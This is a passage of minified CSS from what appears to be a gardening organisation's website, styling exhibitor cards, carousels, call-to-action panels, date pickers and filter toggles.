(min-width:46.25em){.card-exhibitor{width:33.333%;margin-bottom:1.618rem}.card-exhibitor:nth-child(2n+1){clear:none}.card-exhibitor:nth-child(3n+1){clear:left}.flexbox .card-exhibitor{flex-basis:33.333%;-ms-flex-preferred-size:33.333%}}@media screen and (min-width:61.25em){.card-exhibitor{width:25%}.card-exhibitor:nth-child(3n+1){clear:none}.card-exhibitor:nth-child(4n+1){clear:left}.flexbox .card-exhibitor{flex-basis:25%;-ms-flex-preferred-size:25%}}.card-exhibitor.active{width:100%}.flexbox .card-exhibitor.active{flex-basis:100%;-ms-flex-preferred-size:100%}.card-exhibitor:not(.active) .card-exhibitor__item:hover{background-color:#578a83;border-top-color:#578a83}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__heading,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__intro,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{color:#fff}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{border-top-color:#fff}.card-exhibitor__container{padding:0 .809rem}.flexbox .card-exhibitor__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__item{background-color:#fff;border-top:0;box-shadow:inset 0 0 0 1px #b5cbc8;overflow:hidden;transition:background-color .4s ease,border-color .4s ease}.flexbox .card-exhibitor__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.active .card-exhibitor__item{padding:1.618rem;background-color:#578a83;border-top:none}.flexbox .active .card-exhibitor__item{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__item{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__alpha{overflow:hidden}.flexbox .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.active .card-exhibitor__alpha{float:left;width:50%}}.flexbox .active .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__alpha{flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__media{border-style:solid;border-width:1px;border-color:#b5cbc8}.active .card-exhibitor__media{margin-bottom:1rem;border:0}.flexbox .active .card-exhibitor__media{order:2;margin-top:1rem;margin-bottom:0}@media screen and (min-width:46.25em){.active .card-exhibitor__media{margin-top:0}.flexbox .active .card-exhibitor__media{margin-top:1rem}}.card-exhibitor__summary{-webkit-hyphens:auto;hyphens:auto;padding:.625rem}.active .card-exhibitor__summary{padding:0}.flexbox .active .card-exhibitor__summary{order:1}.active .card-exhibitor__heading{margin-top:0;color:#fff}.card-exhibitor__intro{font-size:1rem}.active .card-exhibitor__intro{font-size:1.25rem;color:#fff;font-weight:300}.card-exhibitor__attributes{font-size:1rem;color:#fff;margin-bottom:1.5rem}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__links{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__web{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;padding:.3125rem 0 .625rem;display:block;width:100%;font-size:1rem;font-weight:600;border-top:1px solid #b5cbc8}.active .card-exhibitor__web{color:#fff;border-top-color:#b5cbc8}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__web{box-flex:1;-moz-flex:1 1 100%;flex:1 1 100%}}.card-exhibitor__social{display:none}.active .card-exhibitor__social{display:inline-block}@media screen and (min-width:30em){.active .card-exhibitor__social{padding-left:.625rem}.flexbox .active .card-exhibitor__social{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.active .card-exhibitor__social>ul{white-space:nowrap}.card-exhibitor__beta{display:none}.active .card-exhibitor__beta{display:inline-block}@media screen and (min-width:46.25em){.active .card-exhibitor__beta{float:left;width:50%;padding-left:2.427rem}.flexbox .active .card-exhibitor__beta{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__panel{background-color:#e7eeed}.flexbox .card-exhibitor__panel{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__description{max-width:100%;line-height:1.375;padding:2.5rem;font-size:1rem}.card-listing{transition:box-shadow .25s ease;margin-bottom:2.427rem;color:#3b3630;cursor:pointer}.card-listing::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-listing:hover{color:#fff;background-color:#578a83}.card-listing:hover a:not(.button){color:#fff}}@media (min-width:46.25em){.card-listing--rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--partner-garden:hover{background-color:#fc5922}}@media (min-width:46.25em){.card-listing--other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-listing--nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-listing--your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-listing--britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-listing--affiliated-societies:hover{background-color:#478675}}.card-listing__content p{margin-bottom:.5rem}.card-listing__section{margin-bottom:.625rem}.card-listing__section:last-child{margin-bottom:0}@media (min-width:46.25em){.card-listing:hover .card-listing__heading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__subheading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__item,.card-listing:hover .card-listing__item li{color:#fff}}.card-listing__facilities{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-listing__facilities>li{margin-left:0}.card-listing__facility{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-listing__facility:first-child{padding-left:0}.card-listing__facility a{color:#006e50}.card-tools{padding:0;margin:0;list-style:none}.card-tools>li{margin-left:0}.card-tools__item{margin:0 .25rem .25rem 0;display:block;float:left}@media (min-width:46.25em){.card-tools__item{margin-right:.5rem}}.card-tools__item:last-child{margin-right:0}.card-tools__item a{color:#e83458}.card-tools__item a:hover{color:#37aa46}.card-tools__item--icon{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card-tools__item--icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-tools__item--icon{font-size:1.1458333333rem;line-height:1.3090909091}}.caret-after:after{content:""}a.caret_anchor:after{content:" "}.carousel{position:relative;padding:0 3rem}.carousel--card{border:1px solid #b5cbc8}.carousel__left,.carousel__right{position:absolute;top:50%;left:0;display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);z-index:2}.carousel__left:hover,.carousel__right:hover,.carousel__left:focus,.carousel__right:focus{color:#37aa46}.carousel__left i[class^=fa],.carousel__right i[class^=fa]{font-size:6rem}.carousel__right{left:auto;right:0}.carousel__items--1x1{aspect-ratio:1/1}.carousel__items--3x2{aspect-ratio:3/2}.carousel__items--4x3{aspect-ratio:4/3}.carousel__items--16x9{aspect-ratio:16/9}.carousel__items--2x1{aspect-ratio:2/1}.carousel__items--2x3{aspect-ratio:2/3}.carousel__item{overflow:hidden}.carousel .carousel__items .carousel__item>img,.carousel .carousel__items .carousel__item>a>img{width:auto;margin:0 auto}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel__content{display:table;width:100%}.carousel__media{display:table-cell;width:10%;vertical-align:top}.carousel__text{font-size:1.0135135135rem;line-height:1.11;padding:.75rem .5rem;display:table-cell;vertical-align:top;text-overflow:ellipsis}@media screen and (min-width:46.25em){.carousel__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.carousel__text{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.carousel__text{padding:1.25rem 1rem}}.carousel__text a{color:#3b3630;text-decoration:none}.carousel__caption{height:50px;padding-left:.625rem;background-color:#f7f8f0;font-size:1.125rem;line-height:50px}@media screen and (min-width:30em){.carousel__caption{font-size:1.25rem}}.carousel__caption-zoom{height:50px;width:50px;float:right;background-color:#578a83;color:#fff;font-size:1.5rem;text-align:center;cursor:pointer}.carousel__content--stacked{display:flex;flex-direction:column}.carousel__content--stacked .carousel__media{display:block;width:100%}.carousel__content--stacked .carousel__text{display:block;min-height:7rem;padding:.375rem .625rem;overflow:hidden;text-overflow:ellipsis}.carousel--tone-l{background-color:#e7eeed}.carousel--tone-l .carousel__text{color:#3b3630}.carousel--tone-m{background-color:#b5cbc8}.carousel--tone-d{background-color:#578a83}.carousel--bottomborder{border-bottom:3px solid #578a83}.carousel--captions{margin-right:0;margin-left:0}.carousel--captions .carousel__items{background-color:#eef5f3}.carousel--captions .carousel__item{margin-right:0;margin-left:0}.carousel--wide{padding:0}@media (max-width:29.9375em){.carousel--wide-sm{padding:0}}@media (max-width:46.1875em){.carousel--wide-md{padding:0}}@media (max-width:61.1875em){.carousel--wide-lg{padding:0}}.carousel--gallery{padding:0}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right,.carousel--gallery .carousel__right{color:#fff}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right{left:12px}.carousel--gallery .carousel__right{left:auto;right:12px}.carousel--swipe{padding:0}@media (max-width:29.9375em){.carousel--swipe{margin-right:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.carousel--swipe{margin-right:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.carousel--swipe{margin-right:-2rem}}.carousel--equal-height .owl-carousel .owl-stage{display:flex;padding-left:0!important}.carousel--equal-height .owl-carousel .owl-stage:after{display:none}.carousel--equal-height .owl-carousel .owl-item{display:flex}.carousel--equal-height .carousel__item{display:flex;width:100%}.carousel--stage{padding:0;margin:0;background-color:#000}@media screen and (min-width:30em){.carousel--stage{background:#fff}}.carousel--stage .carousel__item{position:relative;margin:0;opacity:.5}@media screen and (min-width:30em){.carousel--stage .carousel__item{margin:0 2px}}.carousel--stage .image-overlay{opacity:0}.carousel--stage .center .carousel__item,.carousel--stage .center .image-overlay{opacity:1}.carousel--stage .overlay{padding:2rem;color:#fff}.carousel--stage .overlay .carousel__content{height:100%}.carousel--stage .overlay .carousel__text{padding-right:3rem;padding-left:3rem;vertical-align:middle}@media screen and (min-width:30em){.carousel--stage .overlay .carousel__text{padding-right:2rem;padding-left:2rem}}.carousel--stage .owl-item:not(.center) .carousel__item{pointer-events:none}.carousel-feature{--rhs-carousel-feature-gap: 0.809rem}.carousel-feature__container{overflow-x:scroll;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}@media (min-width:46.25em){.carousel-feature__container{overflow-x:visible}}.carousel-feature__items{display:flex;margin:0}@media (min-width:46.25em){.carousel-feature__items{display:grid;grid-template-columns:1fr;grid-auto-rows:1fr;gap:var(--rhs-carousel-feature-gap)}}@media (min-width:61.25em){.carousel-feature__items{grid-template-columns:1fr 1fr}}.carousel-feature__item{display:flex;width:20rem;min-width:20rem;margin:0;padding-right:.5rem}@media (min-width:46.25em){.carousel-feature__item{width:100%;min-width:auto;padding-right:0}}.carousel-feature__indicator{margin-top:1.25rem}@media (min-width:46.25em){.carousel-feature__indicator{display:none}}.carousel-indicator{display:flex;flex-direction:row;justify-content:center;margin:0;list-style:none}.carousel-indicator__item{margin-right:.5rem;margin-bottom:0;margin-left:0}.carousel-indicator__item:last-child{margin-right:0}.carousel-indicator__link{height:.75rem;width:.75rem;display:block;background-color:#b9b4ad;border:1px solid rgba(54,48,102,.4);border-radius:.75rem}.carousel-indicator__link.is-active{background-color:#746d65}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__prev,.carousel-nav__next{display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none}.carousel-nav__prev:hover,.carousel-nav__next:hover{color:#37aa46}.carousel-nav__prev[disabled],.carousel-nav__next[disabled]{opacity:.5;cursor:default}.carousel-nav__prev[disabled]:hover,.carousel-nav__next[disabled]:hover{color:#006e50}.carousel-nav__prev i[class^=fa],.carousel-nav__next i[class^=fa]{font-size:6rem}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:3.5rem}@media (min-width:30em){.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:6rem}}.carousel-nav--top{top:20%}.carousel-nav--inset,.carousel-nav--gallery{margin-right:12px;margin-left:12px}@media (max-width:29.9375em){.carousel-nav--inset-sm{margin-right:12px;margin-left:12px}}@media (max-width:46.1875em){.carousel-nav--inset-md{margin-right:12px;margin-left:12px}}@media (max-width:61.1875em){.carousel-nav--inset-lg{margin-right:12px;margin-left:12px}}.carousel-nav--inverse .carousel-nav__icon,.carousel-nav--gallery .carousel-nav__icon,.carousel-nav--inverse i[class^=fa],.carousel-nav--gallery i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}@media (max-width:29.9375em){.carousel-nav--inverse-sm .carousel-nav__icon,.carousel-nav--inverse-sm i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:46.1875em){.carousel-nav--inverse-md .carousel-nav__icon,.carousel-nav--inverse-md i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:61.1875em){.carousel-nav--inverse-lg .carousel-nav__icon,.carousel-nav--inverse-lg i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}.carousel-nav--tint .carousel-nav__prev,.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{transition:opacity .2s ease;margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__prev:hover,.carousel-nav--tint .carousel-nav__next:hover,.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(0,0,0,.7)}.carousel-nav--tint .carousel-nav__icon,.carousel-nav--tint-alt .carousel-nav__icon{display:block;margin-top:.2rem;font-family:"courier",monospace;line-height:.8;transform:scale(.5,1)}.carousel-nav--tint i[class^=fa],.carousel-nav--tint-alt i[class^=fa]{padding:4px 6px;margin-top:-.08rem;line-height:inherit}.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{background-color:rgba(48,75,72,.8)}.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(48,75,72,.7)}.carousel-nav--stage{margin:0 auto}.carousel-nav--stage .carousel-nav__prev{transform:translate(0,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(0,-50%)}@media (min-width:30em){.carousel-nav--stage .carousel-nav__prev{transform:translate(-50%,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(50%,-50%)}}.carousel-nav--swipe{display:none}@media (min-width:61.25em){.carousel-nav--swipe{display:block;left:-3rem;right:-3rem}}.carousel-nav--swipe__prev,.carousel-nav--swipe__next{margin-right:.25rem;margin-left:.25rem}.cloak-loader{display:none}[ng-cloak].cloak-loader,.visible-loader{position:relative;display:block;height:70px}[ng-cloak].cloak-loader:after,.visible-loader:after{position:absolute;top:0;right:0;bottom:0;left:0;height:50px;width:50px;margin:0 auto;content:'';border-radius:100%;border:5px solid rgba(141,154,102,.2);border-bottom-color:#578a83;animation:spin 1s linear 0s infinite}.collapse__toggle{position:relative;cursor:pointer}.collapse__toggle--icon:after{content:"+";float:right;color:#fff;background-color:#006e50;height:14px;width:14px;text-align:center;line-height:12px}.collapse__toggle--icon.is-active:after{content:"-";line-height:14px}.collapse__toggle--arrow:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0dd";float:right;height:14px;width:14px;text-align:center;line-height:13px}.collapse__toggle--arrow.is-active:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0de";line-height:10px}.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#a5195a;transition:all .125s ease-in-out}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5)}}.content--tone-action-alt:not(section) a:not(.button):visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content--tone-action-alt:not(section) a:not(.button):active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#a5195a}.content--article h2,.content--article h3,.content--article h4{font-weight:300}.content-aside{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.content-aside{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside{font-size:1.1458333333rem;line-height:1.3090909091}}.content-aside p{font-size:1.0135135135rem;line-height:1.11;margin-bottom:.75rem}@media screen and (min-width:46.25em){.content-aside p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside p{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.content-aside p{margin-bottom:1rem}}.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-top:0;margin-bottom:.375rem}@media (min-width:46.25em){.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-bottom:.5rem}}.content-aside hr{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){.content-aside hr{margin-top:1rem;margin-bottom:1rem}}.countdown__item{height:60px;width:60px;margin:.3125rem .15625rem;padding:.625rem;display:inline-block;background:#fff;text-align:left}@media screen and (min-width:30em){.countdown__item{height:80px;width:80px;margin:.625rem .3125rem}}@media screen and (min-width:46.25em){.countdown__item{height:100px;width:100px}}.countdown__digit{font-size:1.24875rem;line-height:1.2012012012;margin-bottom:.2em;line-height:1;color:#000;text-align:center}@media screen and (min-width:46.25em){.countdown__digit{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.countdown__digit{font-size:1.98rem;line-height:1.2626262626}}.countdown__title{font-size:1.0135135135rem;line-height:1.11;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:46.25em){.countdown__title{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.countdown__title{font-size:1.1458333333rem;line-height:1.3090909091}}.cta-panels{display:table;width:100%}.flexbox .cta-panels{display:flex;flex-direction:column}@media (min-width:46.25em){.flexbox .cta-panels{flex-direction:row}}.cta-panels__item{padding:.809rem;position:relative;display:table-cell;width:100%;border-bottom:1px solid #fff;background-color:#64556c}.flexbox .cta-panels__item{display:block}.cta-panels__item:nth-child(3n+1){background-color:#fdeeef}.cta-panels__item:nth-child(3n+1) .cta-panels__heading,.cta-panels__item:nth-child(3n+1) .cta-panels__body,.cta-panels__item:nth-child(3n+1) .cta-panels__body p{color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__heading:after{border-top-color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__content:after{color:#e83458;-webkit-text-stroke:6px #fdeeef}.cta-panels__item:nth-child(3n+2){background-color:#fbebf2}.cta-panels__item:nth-child(3n+2) .cta-panels__heading,.cta-panels__item:nth-child(3n+2) .cta-panels__body,.cta-panels__item:nth-child(3n+2) .cta-panels__body p{color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__heading:after{border-top-color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__content:after{color:#a5195a;-webkit-text-stroke:6px #fbebf2}.cta-panels__item:nth-child(3n+2) .button{color:#fff;border:1px solid #631147;background-image:linear-gradient(180deg,rgba(165,25,90,.5) 0%,rgba(99,17,71,.5) 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-hover,.cta-panels__item:nth-child(3n+2) .button:not([disabled]):focus,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-focus{color:#fff;border-color:#2e0520;background-image:linear-gradient(180deg,#a5195a 0%,#631147 100%);background-color:#a5195a}.cta-panels__item:nth-child(3n+2) .button:not([disabled]):active,.cta-panels__item:nth-child(3n+2) .button:not([disabled]).is-active{color:#fff;background:#631147}.cta-panels__item:nth-child(3n+2) .button:disabled,.cta-panels__item:nth-child(3n+2) .button[disabled]{color:#fff}.cta-panels__item:nth-child(3n+3){background-color:#dcefe2}.cta-panels__item:nth-child(3n+3) .cta-panels__heading,.cta-panels__item:nth-child(3n+3) .cta-panels__body,.cta-panels__item:nth-child(3n+3) .cta-panels__body p{color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__heading:after{border-top-color:#006e50}.cta-panels__item:nth-child(3n+3) .cta-panels__content:after{color:#006e50;-webkit-text-stroke:6px #dcefe2}@media (min-width:46.25em){.cta-panels__item{width:33.3333333333%;border-left:1px solid #fff;border-bottom:0}.cta-panels__item:first-child{border-left:0}}.cta-panels__wrapper{position:relative;width:100%}@media (min-width:46.25em){.cta-panels__wrapper{width:100%;padding-bottom:100%}}@media (min-width:81.25em){.cta-panels__wrapper{padding-bottom:75%}}@media screen and (min-width:150em){.cta-panels__wrapper{padding-bottom:0}}.cta-panels__content{padding:1.618rem;width:100%;text-align:center}.flexbox .cta-panels__content{display:flex;flex-direction:column}@media (min-width:30em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{padding:.809rem}}@media (min-width:61.25em){.cta-panels__content{padding-right:2.427rem;padding-left:2.427rem}}@media (min-width:46.25em){.cta-panels__content{position:absolute;top:0;right:0;bottom:0;left:0}.flexbox .cta-panels__content{justify-content:center}}@media screen and (min-width:150em){.cta-panels__content{position:relative}}.cta-panels__content:after{position:absolute;top:50%;right:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;color:#fff;font-size:3em;transform:translateY(-50%)}@media (min-width:46.25em){.cta-panels__content:after{display:none}}.cta-panels__heading{margin-top:0;margin-bottom:0;color:#fff;font-size:1.618rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media (min-width:30em){.cta-panels__heading{font-size:1.82025rem}}@media (min-width:46.25em){.cta-panels__heading{font-size:1.618rem}}@media (min-width:61.25em){.cta-panels__heading{font-size:2.427rem}}.cta-panels__heading:after{margin:.25em 25%;content:'';display:block;width:50%;border-top:1px solid #fff}.cta-panels__body{line-height:1.375}@media (min-width:46.25em){.cta-panels__body{font-size:1.25rem;min-height:5.15625rem;max-height:5.15625rem;overflow:hidden}}@media (min-width:61.25em){.cta-panels__body{font-size:1.375rem;min-height:5.671875rem;max-height:5.671875rem}}@media (min-width:46.25em){.cta-panels__body{margin-bottom:1em}}.cta-panels__body p{font-weight:300;color:#fff;line-height:1.375}.cta-panels__cta{display:none}@media (min-width:46.25em){.cta-panels__cta{margin-top:1em;margin-bottom:1em}.flexbox .cta-panels__cta{display:flex;align-items:center;justify-content:center}}.cta-panels__cta .form-btn{padding-right:2em;padding-left:2em;margin-bottom:0;font-size:90%}@media (min-width:46.25em){.cta-panels__cta .form-btn{font-size:70%}}@media (min-width:61.25em){.cta-panels__cta .form-btn{font-size:80%}}@media (min-width:81.25em){.cta-panels__cta .form-btn{font-size:100%}}.date{display:table;float:left;margin-right:.5em;white-space:nowrap;border-spacing:2px 0}.date--flush{border-spacing:0}.date__item{display:table-cell;min-width:3.6875em;height:5.25em;background-color:#578a83}.date__item--wide-alt{min-width:4.6875em}.date__item--wide{min-width:6.125em}.date__day{display:block;position:relative;padding:.125em 0;font-size:2.25em;text-align:center;color:#3b3630;background:#e7eeed}.date__day--tone-d{background-color:#578a83;color:#fff}.date__month{display:block;padding:.125em 0;color:#fff;font-size:1.25em;text-transform:uppercase;text-align:center}.date--range .date__item+.date__item .date__day:before{position:absolute;top:50%;left:0;transform:translateX(-50%) translateY(-50%);content:'-'}.date-picker{padding:0;margin:0;list-style:none;position:absolute;z-index:9;padding:1em 1em 1em 0;background:#e7eeed}.date-picker>li{margin-left:0}.date-picker table{width:auto}input::-webkit-calendar-picker-indicator{display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.date-picker button,.date-picker input[type=button],.date-picker input[type=reset],.date-picker input[type=submit],.date-picker button,.date-picker .button{font-family:Arial,"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}}.error-message{background-color:#ffd8c0;color:#666;padding:1.618rem;margin:.809rem 0}.error-message *{color:#666}.feature-plants__list{padding:0;margin:0;list-style:none}.feature-plants__list>li{margin-left:0}.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:48.821174201%;margin-bottom:.8em;text-align:center;cursor:pointer}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(2n){margin-right:0}.feature-plant__item:nth-child(2n+1){clear:left}.feature-plant__item img{width:100%;padding-right:4%}@media screen and (min-width:30em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%}.feature-plant__item:nth-child(2n){margin-right:2.3576515979%}.feature-plant__item:nth-child(2n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(3n){margin-right:0}.feature-plant__item:nth-child(3n+1){clear:left}}@media screen and (min-width:46.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.feature-plant__item:nth-child(3n){margin-right:2.3576515979%}.feature-plant__item:nth-child(3n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(4n){margin-right:0}.feature-plant__item:nth-child(4n+1){clear:left}}@media screen and (min-width:61.25em){.feature-plant__item{float:left;display:block;margin-right:2.3576515979%;width:14.7019570017%}.feature-plant__item:nth-child(4n){margin-right:2.3576515979%}.feature-plant__item:nth-child(4n+1){clear:none}.feature-plant__item:last-child{margin-right:0}.feature-plant__item:nth-child(6n){margin-right:0}.feature-plant__item:nth-child(6n+1){clear:left}}.feature-plant__description{font-size:1.0135135135rem;line-height:1.11;margin-top:.2em;color:#3b3630}@media screen and (min-width:46.25em){.feature-plant__description{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.feature-plant__description{font-size:1.1458333333rem;line-height:1.3090909091}}.filter-col{margin-top:1.618rem}@media (min-width:46.25em){.filter-col{margin-top:2.427rem}}.filter-col.keyline{padding-top:1rem}.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:100%}.filter-col__primary:last-child{margin-right:0}@media screen and (min-width:46.25em){.filter-col__primary{float:left;display:block;margin-right:2.3576515979%;width:74.4105871005%}.filter-col__primary:last-child{margin-right:0}}.filter-col__secondary{float:left;display:block;margin-right:2.3576515979%;width:23.2317613015%}.filter-col__secondary:last-child{margin-right:0}.filter-col__secondary--tone-l{background-color:#e7eeed}.filter-col__secondary--tone-m{background-color:#b5cbc8}.filter-col__secondary--tone-d{background-color:#578a83}.filter-col__secondary--tone-d .heading__section{color:#fff}.flexbox .filter-toggle{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.filter-toggle__content{padding:.4045rem;transition:background-color .25s ease,border-color .25s ease;position:relative;width:100%;background-color:#fff;border:1px solid #006e50;border-radius:.375rem;cursor:pointer}.flexbox .filter-toggle__content{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}@media (min-width:30em){.filter-toggle__content{padding:.809rem}}.filter-toggle:hover .filter-toggle__content,.filter-toggle.is-active .filter-toggle__content{background-color:#006e50;border-color:#006e50;color:#fff}.filter-toggle__label{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.filter-toggle__heading{margin-top:0;padding-bottom:.4045rem;font-weight:700;color:#006e50;border-bottom:1px solid #e7eeed;text-align:center}.filter-toggle:hover .filter-toggle__heading,.filter-toggle.is-active 